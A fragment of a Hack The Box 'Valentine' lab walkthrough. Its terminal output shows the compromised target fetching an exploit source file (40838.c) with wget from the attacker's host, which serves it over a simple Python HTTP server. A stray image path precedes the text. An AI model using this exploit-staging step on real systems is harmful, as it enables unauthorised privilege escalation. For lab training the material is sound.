 hype@Valentine:~$ wget 10.10.14.3/40838.c -O exp.c
--2021-12-21 09:51:45--  http://10.10.14.3/40838.c
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4300 (4.2K) [text/plain]
Saving to: `exp.c'
100%[====================================================================
2021-12-21 09:51:46 (370 MB/s) - `exp.c' saved [4300/4300]
hype@Valentine:~$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Valentine]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.79 - - [21/Dec/2021 12:48:00] "GET /40838.c HTTP/1.1" 200 -